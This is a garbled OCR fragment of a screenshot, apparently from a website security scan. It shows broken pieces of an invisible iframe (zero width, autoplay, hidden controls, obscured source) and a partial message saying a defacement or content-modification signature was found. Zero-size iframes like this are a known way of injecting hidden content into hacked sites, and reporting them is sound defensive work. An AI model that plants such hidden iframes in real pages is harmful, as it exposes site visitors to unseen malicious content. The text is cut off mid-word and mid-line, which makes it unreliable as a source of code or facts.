
<iframe width="0"
src="http://www.
t4cey0hy?
&autoplay=1&rel=
nfo=0&controls=0
frameborder="0" a
Deface/Content modific
signature was found:
H